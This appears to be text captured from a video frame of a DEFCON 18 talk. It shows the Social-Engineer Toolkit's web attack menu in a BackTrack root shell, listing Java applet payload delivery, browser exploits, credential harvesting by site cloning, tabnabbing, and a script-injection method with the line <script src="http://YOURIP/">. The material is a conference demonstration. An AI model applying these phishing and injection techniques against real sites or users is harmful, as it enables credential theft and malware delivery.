 root@bt: /pentest/exploits/set - Shell - Konsole
Session Edit View Bookmarks Settings Help
Enter what type of attack you would like to utilize.
The Java Applet attack will spoof a Java Certificate and
deliver a metasploit based payload. Uses a customized
java applet created by Thomas Werth to deliver
the payload.
The Metasploit browser exploit method will utilize select
Metasploit browser exploits through an iframe and deliver
a Metasploit payload.
The Credential Harvester Method will utilize web cloning
of a website that has a username and password field and
harvest all the information posted to the website.
The TabNabbing Method will wait for a user to move to a
different tab, then refresh the page to something different.
The Man Left in the Middle Attack Method was introduced by
Kos and utilizes HTTP REFERER's in order to intercept fields
and harvest data from them. You need to have an already vulnerable
site and incorporate <script src="http://YOURIP/">. This could either
be from a compromised site or through XSS.
1. The Java Applet Attack Method
2. The Metasploit Browser Exploit Method
3. Credential Harvester Attack Method
4. Tabnabbing Attack Method
5. Man Left in the Middle Attack Method
6. Return to the previous menu
Enter your choice (press enter for default): 1
Shell
root@bt: /pente
root@bt: ~ - Shell - Konsol
1 2
15:33
DEFCON
18
TRACK 2
DEFCO
DEF
CON
e18hteen